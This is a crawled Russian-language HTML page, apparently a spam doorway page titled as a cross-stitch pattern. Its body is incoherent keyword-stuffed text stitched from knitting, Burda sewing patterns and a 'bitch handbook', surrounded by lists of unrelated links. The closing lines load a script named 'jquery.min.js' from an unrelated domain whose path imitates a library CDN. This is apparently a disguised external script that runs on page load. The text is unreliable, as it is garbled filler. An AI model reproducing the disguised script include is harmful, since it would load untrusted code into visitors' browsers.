

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queiquoowo.devrex.se/kko-shema-vyshivki-krestom-ledi-zima.html
body_size: 2429
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема вышивки крестом леди зима - queiquoowo.devrex.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queiquoowo.devrex.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема вышивки крестом леди зима</h2>
                            </header>
                            <p>Попробуйте связать на спицах теплый свитер с норвежским узором светлого цвета. Наша подробная схема с фото и описанием поможет с легкостью справиться Популярность журнала объясняется тем, что, из года в год, в нем предлагается огромное количество шаблонов выкроек любых фасонов и моделей не только женской одежды СТЕРВОВЕДЕНИЕ Введение. Не люби никого, и ты будешь нравиться всем. Посылай к черту весь мир, и тобой будут восхищаться. Попробуйте связать на спицах теплый свитер с норвежским узором светлого цвета. Наша. Уникальные выкройки платьев из популярного журнала Бурда моден, вы сможете найти. Перед тобой полное собрание стервозных сочинений. Именно такой книги мне не хватало лет. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kko-scheben-tehnicheskie-usloviya-gost.html">Щебень технические условия гост</a></li>
                                <li><a href="kko-shema-metody-poznaniya-zhivoy-prirody.html">Схема методы познания живой природы</a></li>
                                <li><a href="kko-prezentac-ya-ukra-nsk-karpati-8-klas.html">Презентація українські карпати 8 клас</a></li>
                                <li><a href="kko-katany-mod-skayrim.html">Катаны мод скайрим</a></li>
                                <li><a href="kko-skachat-pesnyu-sibirskie-morozy-kuzmina.html">Скачать песню сибирские морозы кузьмина</a></li>
                                <li><a href="kko-siyatelnyy.html">Сиятельный</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Вязание спицами светлого свитера с норвежским узором.</li>
<li>Выкройки платьев Бурда моден своими руками, только.</li>
<li>Большая книга стервы. Полное пособие по стервологии.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-kobylyanskiy-pavel-knigi-skachat-besplatno.html">Кобылянский павел книги скачать бесплатно</a></li>
                                            <li><a href="kko-raspisanie-aeroporta-v-mahachkale.html">Расписание аэропорта в махачкале</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-raspisanie-poezda-adler-vladikavkaz-na-iyun-2014.html">Расписание поезда адлер владикавказ на июнь 2014</a></li>
                                            <li><a href="kko-the-binding-of-isaac-rebirth-skachat-afterbirth.html">The binding of isaac rebirth скачать afterbirth</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-kniga-golodnye-igry-skachat-besplatno.html">Книга голодные игры скачать бесплатно</a></li>
                                            <li><a href="kko-shablon-gruppovogo-foto.html">Шаблон группового фото</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-rels-r43-gost.html">Рельс р43 гост</a></li>
                                            <li><a href="kko-aelita-tomsk-raspisanie-seansov.html">Аэлита томск расписание сеансов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
